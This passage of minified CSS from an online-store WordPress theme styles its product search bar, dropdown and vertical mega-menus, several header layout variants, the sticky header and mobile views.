input[type=search].input-text:-ms-input-placeholder{color:inherit;font-weight:inherit;font-style:inherit;line-height:inherit}div.dgwt-wcas-search-wrapp .input-focus{border:2px solid #ebebeb;border-radius:var(--search-bora)}div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit{position:relative;top:auto;bottom:auto;left:auto;right:auto;color:var(--main-color-t);background-color:var(--main-color);border-radius:0 var(--search-bora) var(--search-bora) 0!important;width:50px;height:auto;min-width:auto;font-size:18px;line-height:24px;text-transform:none;padding:13px 0;min-height:auto;-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none;text-shadow:none;z-index:2;opacity:1!important}div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit:hover{background-color:var(--main-color-b)}div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit:before{position:static;border:none!important;-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none}div.dgwt-wcas-search-wrapp .dgwt-wcas-preloader{color:var(--default-color);opacity:1;background:0 0!important;-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none}div.dgwt-wcas-search-wrapp .dgwt-wcas-preloader:hover{color:var(--main-color)}div.dgwt-wcas-search-wrapp .dgwt-wcas-preloader>*{display:none}div.dgwt-wcas-search-wrapp .dgwt-wcas-inner-preloader:after{width:16px;height:16px;border-width:1px}div.dgwt-wcas-search-wrapp .dgwt-wcas-close:not(.dgwt-wcas-inner-preloader){display:flex;flex-direction:column;justify-content:center;text-align:center}div.dgwt-wcas-search-wrapp .dgwt-wcas-close:not(.dgwt-wcas-inner-preloader):before{position:static;width:auto;height:auto;font-family:main-icon,sans-serif;content:'\e901'}div.dgwt-wcas-search-wrapp.dgwt-wcas-no-submit .dgwt-wcas-ico-magnifier{display:none!important}body.dgwt-wcas-details-right .dgwt-wcas-details-wrapp,body.dgwt-wcas-details-right .dgwt-wcas-suggestions-wrapp{border-radius:0}div.dgwt-wcas-suggestion{line-height:24px}div.dgwt-wcas-search-wrapp .category{position:relative}div.dgwt-wcas-search-wrapp .category:after{position:absolute;content:'';top:0;bottom:0;right:-1px;height:18px;border-inline-start:1px solid;opacity:.2;margin:auto}div.dgwt-wcas-search-wrapp .category .chosen-container-single .chosen-single,div.dgwt-wcas-search-wrapp .category select{z-index:1;position:relative;color:var(--default-color);background-color:transparent;border-radius:inherit!important;padding-top:13px;padding-bottom:13px;box-shadow:none!important}div.dgwt-wcas-search-wrapp .category .chosen-container-single{border-radius:inherit}div.dgwt-wcas-search-wrapp .category .chosen-container-single .chosen-single:hover{color:var(--main-color)}div.dgwt-wcas-search-wrapp .category .chosen-container-single .chosen-single:focus,div.dgwt-wcas-search-wrapp .category select:focus{z-index:2}div.dgwt-wcas-search-wrapp .category .chosen-container .chosen-drop{width:210px;min-width:calc(100% + 2px)}div.dgwt-wcas-enable-mobile-form{z-index:3}div.dgwt-wcas-om-bar{height:40px}div.dgwt-wcas-om-bar .dgwt-wcas-om-return{width:40px}div.dgwt-wcas-om-bar .dgwt-wcas-om-return svg{width:15px;height:15px;top:0;bottom:0;left:0;right:0;margin:auto}div.dgwt-wcas-om-bar .dgwt-wcas-search-wrapp-mobile{width:calc(100% - 40px)}div.dgwt-wcas-search-wrapp-mobile input[type=search].dgwt-wcas-search-input{height:auto!important;padding:8px 20px!important}div.dgwt-wcas-search-wrapp-mobile .input-focus{border-inline-end-width:1px}div.dgwt-wcas-overlay-mobile .search-title{display:none}div.dgwt-wcas-overlay-mobile .search-form .category{display:none}div.dgwt-wcas-overlay-mobile div.dgwt-wcas-om-bar .dgwt-wcas-search-wrapp-mobile{padding:0}@media (max-width:1199px){div.dgwt-wcas-search-wrapp .category .chosen-container-single .chosen-single,div.dgwt-wcas-search-wrapp .category select{padding-top:11px;padding-bottom:11px}div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text{padding-top:11px;padding-bottom:11px;height:46px}div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit{padding-top:11px;padding-bottom:11px;width:46px}}body .dgwt-wcas-suggestions-wrapp{padding:10px;font-size:14px;line-height:24px;border-color:#e5e5e5;border-radius:0 0 var(--main-bora) var(--main-bora)}body .dgwt-wcas-suggestion{padding:5px;font-size:inherit;line-height:inherit;background-color:transparent}body .dgwt-wcas-has-img .dgwt-wcas-suggestion.dgwt-wcas-suggestion-product{padding-top:5px;padding-bottom:5px}body .dgwt-wcas-si{width:64px}body .dgwt-wcas-si img{padding:0;border:none}body .dgwt-wcas-content-wrapp{flex:1 1 auto;width:1%;display:block;padding:0;padding-inline-start:9px}body .dgwt-wcas-st{display:block;color:var(--main-color-2);font-size:inherit;line-height:inherit;margin-bottom:2px}body .dgwt-wcas-suggestion:hover .dgwt-wcas-st{color:var(--main-color)}body .dgwt-wcas-suggestion-nores{opacity:1}body .dgwt-wcas-suggestion-nores .dgwt-wcas-st{color:inherit;margin-bottom:0}body .dgwt-wcas-st>span{vertical-align:top}body .dgwt-wcas-sp{display:flex;padding:0;font-size:inherit;line-height:inherit;color:var(--default-color);font-weight:var(--main-h-fw);text-align:inherit}body .dgwt-wcas-sp *{line-height:inherit}body .dgwt-wcas-sp ins{text-decoration:none;color:var(--main-color-3);margin-inline-end:5px}body .dgwt-wcas-sp del{order:2}.block-search{position:static}.block-search>a{display:inline-block;vertical-align:top;position:relative}.block-search>a .icon{display:inline-block;vertical-align:top}.block-search>a:hover .content{text-decoration:underline}.block-search:not(.open)>.sub-menu{opacity:0!important;visibility:hidden!important;-webkit-transform:scale(.5)!important;-moz-transform:scale(.5)!important;-ms-transform:scale(.5)!important;-o-transform:scale(.5)!important;transform:scale(.5)!important}.block-search>.sub-menu{top:0!important;bottom:0!important;left:0!important;right:0!important;padding:0 15px!important;width:auto!important;min-width:auto!important;background-color:rgba(255,255,255,.8)!important;box-shadow:none!important;display:flex;align-items:center;justify-content:center;opacity:1!important;visibility:visible!important;-webkit-transform:none!important;-moz-transform:none!important;-ms-transform:none!important;-o-transform:none!important;transform:none!important;z-index:1}@media (max-width:479px){div.dgwt-wcas-search-wrapp .category{display:none}}.main-menu{--main-menu-mg:15px;--main-menu-pd:13px;list-style:none;padding:0;margin:0 calc(0px - var(--main-menu-mg));font-size:0;line-height:0;letter-spacing:0;color:var(--default-color)}.main-menu .menu-item,.vertical-menu .menu-item{position:relative}.main-menu .menu-item>a,.vertical-menu .menu-item>a{display:block;position:relative}.main-menu>.menu-item{display:inline-block;vertical-align:top;margin:0 var(--main-menu-mg)}.main-menu>.menu-item>a{font-size:14px;line-height:24px;font-weight:var(--main-h-fw);text-transform:uppercase;padding:var(--main-menu-pd) 0}.main-menu>.menu-item>a .icon{font-size:20px;margin-inline-end:10px}.main-menu>.menu-item-has-children>a:not(:last-child):after{display:inline-block;vertical-align:top;font-family:FontAwesome,sans-serif;content:'\f107';font-weight:400;font-style:normal;margin:-1px 0 1px;margin-inline-start:7px}.main-menu>.menu-item:not(:hover)>.sub-menu,.main-menu>.menu-item>.sub-menu:not(.megamenu) .menu-item:not(:hover)>.sub-menu,.vertical-menu>.menu-item:not(:hover)>.sub-menu,.vertical-menu>.menu-item>.sub-menu:not(.megamenu) .menu-item:not(:hover)>.sub-menu{visibility:hidden;opacity:0;-webkit-transform:translateX(15px);-moz-transform:translateX(15px);-ms-transform:translateX(15px);-o-transform:translateX(15px);transform:translateX(15px);z-index:9}.main-menu>.menu-item>.sub-menu,.main-menu>.menu-item>.sub-menu:not(.megamenu) .menu-item>.sub-menu,.vertical-menu>.menu-item>.sub-menu,.vertical-menu>.menu-item>.sub-menu:not(.megamenu) .menu-item>.sub-menu{list-style:none;position:absolute;top:0;left:100%;width:180px;font-size:var(--main-fz);line-height:var(--main-lh);color:var(--main-cl);text-align:start;background-color:#fff;box-shadow:0 0 0 1px #e5e5e5 inset;border-radius:var(--main-bora);padding:14px 0;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;z-index:10;margin:0}.main-menu>.menu-item:not(:hover)>.sub-menu{-webkit-transform:translateY(15px);-moz-transform:translateY(15px);-ms-transform:translateY(15px);-o-transform:translateY(15px);transform:translateY(15px)}.main-menu>.menu-item>.sub-menu{top:100%}.main-menu>.menu-item>.sub-menu:not(.megamenu){left:-20px}.main-menu>.menu-item>.sub-menu:not(.megamenu) .menu-item,.vertical-menu>.menu-item>.sub-menu:not(.megamenu) .menu-item{padding:0 20px}.main-menu>.menu-item>.sub-menu:not(.megamenu) .menu-item>a,.vertical-menu>.menu-item>.sub-menu:not(.megamenu) .menu-item>a{font-size:14px;line-height:24px;padding:3px 0;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.main-menu>.menu-item>.sub-menu:not(.megamenu) .menu-item>a:hover,.vertical-menu>.menu-item>.sub-menu:not(.megamenu) .menu-item>a:hover{padding-inline-start:10px}.main-menu>.menu-item>.sub-menu:not(.megamenu) .menu-item-has-children>a:not(:last-child):after,.vertical-menu>.menu-item-has-children>a:not(:last-child):after,.vertical-menu>.menu-item>.sub-menu:not(.megamenu) .menu-item-has-children>a:not(:last-child):after{display:inline-block;float:right;font-family:FontAwesome,sans-serif;content:'\f107';width:10px;text-align:end;margin-inline-start:5px;font-weight:400;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.main-menu>.menu-item>.sub-menu:not(.megamenu) .menu-item-has-children:hover>a:not(:last-child):after,.vertical-menu>.menu-item-has-children:hover>a:not(:last-child):after,.vertical-menu>.menu-item>.sub-menu:not(.megamenu) .menu-item-has-children:hover>a:not(:last-child):after{-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg)}.vertical-menu>.menu-item>.sub-menu:not(.megamenu){margin-inline-start:-1px}.main-menu>.menu-item>.sub-menu:not(.megamenu) .menu-item>.sub-menu,.vertical-menu>.menu-item>.sub-menu:not(.megamenu) .menu-item>.sub-menu{margin-top:-14px;margin-inline-start:-1px}.main-menu>.menu-item>.megamenu{padding:0;border-radius:0 0 var(--main-bora) var(--main-bora);box-shadow:0 0 0 1px #e5e5e5 inset}.vertical-menu>.menu-item>.megamenu{padding:0;border-radius:0 0 var(--main-bora) var(--main-bora);box-shadow:0 -2px var(--main-color),0 -1px #e5e5e5 inset,-1px 0 #e5e5e5 inset;max-width:calc(var(--main-container) - var(--vertical-width))!important}@media (min-width:1500px){.main-menu{--main-menu-mg:17px}}.header-vertical{display:flex}.box-nav-vertical{--vertical-width:300px;display:flex;width:var(--vertical-width);max-width:100%;position:relative}.box-nav-vertical .block-title{display:flex;flex-wrap:wrap;align-items:center;width:100%;position:relative;font-size:14px;line-height:24px;font-weight:var(--main-h-fw);text-transform:uppercase;color:var(--default-color);padding:13px 30px;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.box-nav-vertical .block-title:before{position:absolute;content:'';top:0;bottom:0;right:0;border-inline-start:1px solid;height:18px;opacity:.2;margin:auto}.box-nav-vertical .block-title:after{position:absolute;content:'';top:0;bottom:0;left:0;right:0;background-color:var(--main-color);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.box-nav-vertical .block-title:hover,.box-nav-vertical.open .block-title{color:var(--main-color-t)}.box-nav-vertical:not(.open) .block-title:not(:hover):after{visibility:hidden;opacity:0;-webkit-transform:scale(.5);-moz-transform:scale(.5);-ms-transform:scale(.5);-o-transform:scale(.5);transform:scale(.5)}.box-nav-vertical .block-title>*{display:inline-block;vertical-align:top;position:relative;z-index:1}.box-nav-vertical .block-title .icon{display:inline-block;vertical-align:top;margin-inline-end:15px}.box-nav-vertical .block-title .icon .inner *{-webkit-transition:top .1s linear .1s,transform .1s linear;-moz-transition:top .1s linear .1s,transform .1s linear;-o-transition:top .1s linear .1s,transform .1s linear;transition:top .1s linear .1s,transform .1s linear}.box-nav-vertical.open .block-title .icon .inner *{-webkit-transition:top .1s linear,transform .1s linear .1s;-moz-transition:top .1s linear,transform .1s linear .1s;-o-transition:top .1s linear,transform .1s linear .1s;transition:top .1s linear,transform .1s linear .1s}.box-nav-vertical.open .block-title .icon .inner :nth-child(1){top:6px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.box-nav-vertical.open .block-title .icon .inner :nth-child(2){-webkit-transform:scale(0,1);-moz-transform:scale(0,1);-ms-transform:scale(0,1);-o-transform:scale(0,1);transform:scale(0,1)}.box-nav-vertical.open .block-title .icon .inner :nth-child(3){top:6px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}body.elementor-editor-active .header .box-nav-vertical:not(.open) .block-content{visibility:hidden!important;opacity:0!important;-webkit-transform:translateY(15px)!important;-moz-transform:translateY(15px)!important;-ms-transform:translateY(15px)!important;-o-transform:translateY(15px)!important;transform:translateY(15px)!important}@media (min-width:1200px){body:not(.elementor-editor-active) .header .box-nav-vertical:not(.always-open):not(.open) .block-content,body:not(.elementor-editor-active) .header .header-sticky.is-sticky .box-nav-vertical:not(.open) .block-content,body:not(.elementor-editor-active) .header .header-sticky:not(.is-sticky) .box-nav-vertical:not(.always-open):not(.open) .block-content,body:not(.elementor-editor-active) .site>.header-sticky .box-nav-vertical:not(.open) .block-content{visibility:hidden!important;opacity:0!important;-webkit-transform:translateY(15px)!important;-moz-transform:translateY(15px)!important;-ms-transform:translateY(15px)!important;-o-transform:translateY(15px)!important;transform:translateY(15px)!important}}@media (max-width:1199px){.box-nav-vertical:not(.open) .block-content{visibility:hidden!important;opacity:0!important;-webkit-transform:translateY(15px)!important;-moz-transform:translateY(15px)!important;-ms-transform:translateY(15px)!important;-o-transform:translateY(15px)!important;transform:translateY(15px)!important}}.box-nav-vertical .block-content{width:var(--vertical-width);min-height:var(--vertical-min-height);padding:0;box-shadow:1px 0 #e5e5e5 inset,-1px 0 #e5e5e5 inset,0 -1px #e5e5e5 inset;border-radius:0 0 var(--main-bora) var(--main-bora);visibility:visible!important;opacity:1!important;-webkit-transform:none!important;-moz-transform:none!important;-ms-transform:none!important;-o-transform:none!important;transform:none!important}.view-all-menu{padding:0 20px;color:var(--default-color)}.view-all-menu a{display:block;font-size:14px;line-height:24px;font-weight:var(--main-h-fw);padding:13px 10px;border-top:1px solid #e5e5e5}.view-all-menu a:before{display:inline-block;vertical-align:top;content:'+';margin-inline-end:7px}.vertical-menu{list-style:none;padding:1px 0 0;margin:0;position:relative}.vertical-menu>.menu-item{display:block;text-align:start;position:relative}.vertical-menu>.menu-item>a{font-size:14px;line-height:24px;padding:9px 30px}.vertical-menu>.menu-item:not(:first-child)>a:before{display:block;content:'';border-top:1px solid #e5e5e5;margin:-9px -10px 9px}.vertical-menu>.menu-item>a .icon{text-align:center;min-width:20px;font-size:20px;margin-inline-end:12px}.vertical-menu>.menu-item>a .main-icon-combo{font-size:18px}.vertical-menu>.item-megamenu{position:static}.button-vertical{display:inline-block;vertical-align:top}.button-vertical a{display:inline-block;vertical-align:top;position:relative}body:not(.open-popup-vertical) .popup-vertical,body:not(.open-popup-vertical) .popup-vertical .vertical-close{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}.popup-vertical{position:fixed;top:0;bottom:0;left:0;width:300px;max-width:100%;background-color:#fff;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;z-index:100000;display:flex;flex-direction:column}.popup-vertical .block-title{font-size:14px;line-height:24px;font-weight:var(--main-h-fw);text-transform:uppercase;padding:13px 30px;color:var(--main-color-t);background-color:var(--main-color);text-align:center;position:relative}.popup-vertical .vertical-close{position:absolute;top:0;left:100%;bottom:0;width:50px;display:flex;align-items:center;justify-content:center;color:#fff;font-size:16px;line-height:1;-webkit-transition:transform .3s ease;-moz-transition:transform .3s ease;-o-transition:transform .3s ease;transition:transform .3s ease}.popup-vertical .vertical-close:hover{color:var(--main-color)}.popup-vertical .block-content{flex:1 1 auto;height:1%;position:relative}.popup-vertical .block-content>*{height:100%}.popup-vertical .block-content .vertical-menu{position:static;height:100%;overflow-x:hidden;-webkit-overflow-scrolling:touch}.popup-vertical .block-content .vertical-menu>.menu-item>.megamenu{max-height:100%;overflow-x:hidden;-webkit-overflow-scrolling:touch}@media (max-width:1199px){.button-vertical,.header-vertical,.main-menu,.popup-vertical,.site>.header-sticky{display:none!important}}.header>*{position:relative;background-color:var(--main-header-bg)}.header .header-inner{position:relative}.header-banner{position:relative}.inner-control{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;text-align:center;margin:0 -13px}.inner-control>*{margin:0 13px}.inner-control>*>a{display:flex;text-align:start;font-size:14px;line-height:17px;padding:8px 0}.inner-control>*>a:not(:hover){color:var(--default-color)}.inner-control>*>a .icon{font-size:26px;line-height:34px;font-weight:400;position:relative;margin:0}.inner-control .block-minicart>a .icon,.inner-control .block-wishlist>a .icon{padding-inline-end:7px}.inner-control>*>a .count{font-family:var(--main-ff);position:absolute;top:-2px;right:-3px;min-width:20px;font-size:12px;line-height:14px;padding:3px;border-radius:90px;color:var(--main-color-t);background-color:var(--main-color);text-align:center}.inner-control>*>a .text{margin-inline-start:10px}.inner-control>*>a .text .sub{display:block;font-size:13px;opacity:.7}.inner-control .ovic-icon-menu .inner{width:26px;height:20px;margin:2px 0}.header-top{color:var(--default-color);position:relative;border-bottom:1px solid #e5e5e5}.header-mid{position:relative}.header-mid .header-inner{padding:20px 0}.header-bot{position:relative}.header-bot .header-inner{box-shadow:0 1px #e5e5e5 inset}@media (min-width:768px){.header-end,.inner-control{justify-content:flex-end;text-align:end}.header-top .header-end .dukamarket-dropdown>.sub-menu,.header-top .header-end .header-submenu .sub-menu,.inner-control>.dukamarket-dropdown>.sub-menu,.inner-control>.header-submenu .sub-menu{left:auto;right:0}.header-bot .header-inner,.header-top .header-inner{display:flex;flex-wrap:wrap}.header-mid .header-inner{display:flex;flex-wrap:wrap;align-items:center}.header-top .header-inner>*{flex:1 1 auto;display:flex;flex-wrap:wrap;align-items:center}.header-bot .header-inner>:not(:last-child),.header-mid .header-inner>:not(:last-child),.header-top .header-inner>:not(:last-child){padding-inline-end:15px}.header-bot .header-inner>:not(:first-child),.header-mid .header-inner>:not(:first-child),.header-top .header-inner>:not(:first-child){padding-inline-start:15px}.header-submenu>li:not(:last-child),.header-top .header-inner>*>:not(:last-child){padding-inline-end:20px;position:relative}.header-submenu>li:not(:first-child),.header-top .header-inner>*>:not(:first-child){padding-inline-start:20px;position:relative}.header-submenu>li:not(:last-child):before,.header-top .header-inner>*>:not(:last-child):before{position:absolute;content:'';top:0;bottom:0;right:-1px;height:16px;border-inline-end:1px solid;opacity:.2;margin:auto}.header-submenu{margin:0}.header-submenu>li{margin:0}}@media (max-width:767px){.header-submenu{margin:0 -12px}.header-submenu>li{margin:0 12px}.block-menu-bar>a,.header-message,.header-social a,.header-submenu>li>a,.inner-control>*>a{padding:3px 0}.header-social .inner,.header-submenu{text-align:center;justify-content:center}.header-submenu .sub-menu{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}.header-submenu li:not(:hover)>.sub-menu{-webkit-transform:translateX(-50%) translateY(15px);-moz-transform:translateX(-50%) translateY(15px);-ms-transform:translateX(-50%) translateY(15px);-o-transform:translateX(-50%) translateY(15px);transform:translateX(-50%) translateY(15px)}.block-minicart,.block-search,.block-userlink{position:static}.block-minicart .widget_shopping_cart,.block-search>.sub-menu,.block-userlink .sub-menu{top:calc(100% + 5px);left:0;right:0;margin:auto;max-width:100%}.header-top{padding:5px 0}.header-top .block-userlink{width:100%;position:relative;text-align:center}.header-bot .header-inner,.header-mid .header-inner{text-align:center;padding:5px 0}}.light.header,.light.header-mobile{border-bottom:none}.light .block-menu-bar,.light .box-nav-vertical:not(.open) .block-title:not(:hover),.light .button-vertical,.light .header-message,.light .inner-control>*>a:not(:hover),.light .logo .logo-text,.light .main-menu{color:#fff}.light div.dgwt-wcas-search-wrapp .input-focus{border-color:transparent}.light .header-top,.light.header-top{color:#fff;border-color:rgba(255,255,255,.1)}.light .header-bot,.light.header-bot{color:#fff}.light .header-bot .header-inner,.light.header-bot .header-inner{box-shadow:0 1px rgba(255,255,255,.1) inset}.header-mobile.style-01,.header-mobile.style-02,.header-mobile.style-03,.header-mobile.style-05,.header.style-01{--main-header-bg:var(--main-color-5)}.header.style-02 div.dgwt-wcas-search-wrapp{width:910px}.header.style-02 div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit{padding:9px 0;border-radius:var(--search-bora)!important;margin:4px}.header.style-03 .main-menu{display:flex;flex-wrap:wrap;justify-content:space-between;--main-menu-mg:10px}.header.style-03 .main-menu>.menu-item>a{font-size:14px;line-height:20px;text-transform:none;display:flex;align-items:center}.header.style-03 .main-menu>.menu-item>a .icon{font-size:31px;line-height:40px;margin-inline-end:15px}.header.style-04{--main-header-bg:#fff;border-bottom:none;box-shadow:0 3px 5px rgba(0,0,0,.05)}.header.style-04 div.dgwt-wcas-search-wrapp{width:930px}.header.style-04 .header-mid .header-inner{padding:10px 0}.header.style-05{border-bottom:none}.header.style-06{--main-header-bg:#fff;border-bottom:none}.header.style-06 .header-bot .header-inner{background-color:var(--default-color);padding-inline-start:15px;padding-inline-end:15px;border-radius:var(--main-bora);box-shadow:none}.header.style-06 .box-nav-vertical .block-title{color:var(--main-color-t);background-color:var(--main-color)}.header.style-06 .header-vertical{margin-inline-start:-15px;border-radius:var(--main-bora) 0 0 var(--main-bora)}.header.style-06 .box-nav-vertical{width:auto}.header.style-06 .header-message{color:#fdc801}.header.style-06 .main-menu>.menu-item,.header.style-07 .main-menu>.menu-item{--current-item:inherit}.header.style-06 .main-menu>.menu-item>a:before,.header.style-07 .main-menu>.menu-item>a:before{position:absolute;content:'';top:calc(50% + 8px);left:0;right:0;border-top:2px solid;opacity:.7;width:100%;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.header.style-06 .main-menu>.menu-item:not(.current-menu-ancestor):not(.current_page_ancestor):not(.current-menu-parent):not(.current-menu-item):not(.current_page_item)>a:not(:hover):before,.header.style-07 .main-menu>.menu-item:not(.current-menu-ancestor):not(.current_page_ancestor):not(.current-menu-parent):not(.current-menu-item):not(.current_page_item)>a:not(:hover):before{width:0}.header-mobile.style-07,.header.style-07{--main-header-bg:var(--default-color)}.header.style-07 .header-bot{--main-header-bg:var(--main-color)}.header.style-07 .header-bot .header-inner{box-shadow:none}.header.style-07 .block-menu-bar,.header.style-07 .header-message,.header.style-07 .main-menu{color:var(--main-color-t)}.header-mobile.style-08,.header.style-08{--main-header-bg:var(--main-color)}.header-mobile.style-08 .mobile-submenu,.header.style-08 .header-top{color:var(--main-color-t);border-color:rgba(0,0,0,.1)}.header-mobile.style-08 .inner-control>*>a:not(:hover),.header-mobile.style-08 .logo .logo-text,.header.style-08 .button-vertical,.header.style-08 .inner-control>*>a:not(:hover),.header.style-08 .logo .logo-text{color:var(--main-color-t)}.header-mobile.style-08 .header-submenu>li,.header.style-08 .header-submenu>li{--current-item:#fff}.header-mobile.style-08 .inner-control>*>a:hover,.header-mobile.style-08 .logo .logo-text .text-2,.header.style-08 .button-vertical a:hover,.header.style-08 .inner-control>*>a:hover,.header.style-08 .logo .logo-text .text-2{color:#fff}.header-mobile.style-08 .inner-control>*>a .count,.header-mobile.style-08 div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit,.header.style-08 .inner-control>*>a .count,.header.style-08 div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit{background-color:var(--default-color);color:#fff}.header-mobile.style-08 div.dgwt-wcas-search-wrapp input[type=search].input-text:focus~.input-focus,.header.style-08 div.dgwt-wcas-search-wrapp input[type=search].input-text:focus~.input-focus{border-color:var(--default-color)}.header.style-08 .header-bot{--main-header-bg:#fff;box-shadow:0 1px #e5e5e5}.header.style-08 .header-inner{box-shadow:none}.header.style-09 .header-inner{padding-inline-start:30px;padding-inline-end:30px}.header.style-09 .header-top{background-color:#1f2024;border:none}.header.style-09 .header-mid .header-center>*{display:inline-block;vertical-align:top}.header.style-09 .inner-control>*>a .icon{font-size:23px}.header.style-09 .inner-control>*>a .text{display:none}.header.style-09 .inner-control .ovic-icon-menu .inner{width:23px;height:18px;margin:3px 0}.header.style-10{--main-header-bg:#fff}.header.style-10 .header-top{background-color:#f2f4f7;border:none}.header.style-10 .header-message,.header.style-12 .header-message{color:var(--main-color)}.header.style-12{--main-header-bg:#fff}.header.style-13 .header-mid .header-inner{padding:15px 0}.header.style-13 .header-message{font-size:13px;line-height:18px}.header.style-13 .header-message a{font-size:14px}.header.style-13 .header-bot .header-inner{box-shadow:none}.header.style-13 .header-bot:before{position:absolute;content:'';top:0;bottom:0;left:0;right:0;background-color:rgba(255,255,255,.08)}.header.style-13 .main-menu{--main-menu-mg:17px;--main-menu-pd:11px}.header.style-13 .header-vertical:not(:last-child){margin-inline-end:2px}.header.style-13 .box-nav-vertical{width:auto}.header.style-13 .box-nav-vertical .block-title{padding:11px 0;padding-inline-end:35px}.header.style-13 .box-nav-vertical .block-title:after{display:none}.header.style-13 .box-nav-vertical .block-title:hover,.header.style-13 .box-nav-vertical.open .block-title{color:var(--main-color)}.header.style-13 .block-userlink>a .icon,.header.style-13 .block-wishlist>a .icon{display:none}.header.style-13 .block-userlink>a .text,.header.style-13 .block-wishlist>a .text{margin-inline-start:1px}@media (min-width:768px){.header.style-01 .header-mid .header-center{flex:1 1 auto;width:1%;display:flex;align-items:center;justify-content:flex-end}.header.style-01 .block-search{flex:1 1 auto;width:1%;display:flex;justify-content:flex-end}.header.style-01 .box-header-nav{flex:1 1 auto;width:1%}.header.style-01 .header-message{text-align:end}.header.style-09 .header-mid .header-center{flex:1 1 auto;width:1%;display:flex;align-items:center;justify-content:center}.header.style-13 .header-message{text-align:start!important;margin-inline-end:30px}}@media (min-width:1200px){.header.style-01 .header-mid .header-center{margin:0 10px}.header.style-01 .button-vertical{flex:1 1 auto;width:1%;text-align:end;margin-inline-end:30px}.header.style-01 .button-vertical+.block-search{flex:0 0 auto;width:auto;max-width:calc(100% - 50px)}.header.style-09 .button-vertical{margin-inline-end:35px}}@media (min-width:1500px){.header.style-01 .header-mid .header-center{margin:0 30px}.header.style-13 .header-vertical:not(:last-child){margin-inline-end:8px}.header.style-13 .box-nav-vertical .block-title{padding-inline-end:41px}.header.style-13 .header-message{margin-inline-start:60px}.header.style-13 .inner-control{margin:0 -18px}.header.style-13 .inner-control>*{margin:0 18px}.header.style-13 .main-menu{--main-menu-mg:20px}}@media (max-width:1499px){.header.style-03 .main-menu>.menu-item>a{font-size:13px;line-height:18px}.header.style-03 .main-menu>.menu-item>a .icon{font-size:28px;line-height:36px;margin-inline-end:12px}}@media (max-width:1499px) and (min-width:1200px){.header.style-01 div.dgwt-wcas-search-wrapp .category{display:none}}@media (max-width:1199px) and (min-width:768px){.header.style-01 .header-mid .header-center{width:100%;padding:0;margin:0;order:1}.header.style-01 div.dgwt-wcas-search-wrapp{width:100%}.header.style-01 .header-control{flex:1 1 auto;width:1%}.header.style-01 .box-header-nav{flex:0 0 auto;width:auto;padding-inline-start:0!important}.header.style-01 .header-message{flex:1 1 auto;width:1%}.header.style-13 .header-message{flex:0 0 auto;width:auto}}@media (max-width:1199px){.header.style-09 .box-header-nav{display:none!important}}@media (min-width:1200px){body.admin-bar:not(.elementor-editor-active) .header .header-sticky.is-sticky{top:32px}body:not(.elementor-editor-active) .header .header-sticky.is-sticky{position:fixed;top:0;left:0;right:0;background-color:var(--main-header-bg);box-shadow:0 0 15px rgba(0,0,0,.3);z-index:11;max-width:100%;margin:0;-webkit-transition:transform .3s ease,opacity .3s ease,visibility .3s ease;-moz-transition:transform .3s ease,opacity .3s ease,visibility .3s ease;-o-transition:transform .3s ease,opacity .3s ease,visibility .3s ease;transition:transform .3s ease,opacity .3s ease,visibility .3s ease}body:not(.elementor-editor-active) .header .header-mid.is-sticky .header-inner{padding-top:0;padding-bottom:0}body:not(.elementor-editor-active) .header .header-bot.is-sticky .header-inner{box-shadow:none}body.admin-bar .site>.header-sticky{top:32px}body.elementor-editor-active>.site>.header-sticky{display:none}.site>.header-sticky{position:fixed;top:0;left:0;right:0;background-color:#fff;box-shadow:0 0 15px rgba(0,0,0,.3);z-index:11;max-width:100%;-webkit-transition:transform .3s ease,opacity .3s ease,visibility .3s ease;-moz-transition:transform .3s ease,opacity .3s ease,visibility .3s ease;-o-transition:transform .3s ease,opacity .3s ease,visibility .3s ease;transition:transform .3s ease,opacity .3s ease,visibility .3s ease}.site>.header-sticky:not(.is-sticky){box-shadow:none;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);opacity:0;visibility:hidden}.site>.header-sticky .header-inner{display:flex;align-items:center}.site>.header-sticky .header-inner>:not(:last-child){padding-inline-end:15px}.site>.header-sticky .header-inner>:not(:first-child){padding-inline-start:15px}.site>.header-sticky .inner-control>*>a .text{display:none}.site>.header-sticky .box-header-nav{flex:1 1 auto;width:1%}}.footer{position:relative}.by-vendor-name-link{display:inline-block;vertical-align:top;font-size:14px;line-height:24px;color:var(--main-color-3);font-weight:var(--main-h-fw);text-transform:capitalize}.by-vendor-name-link 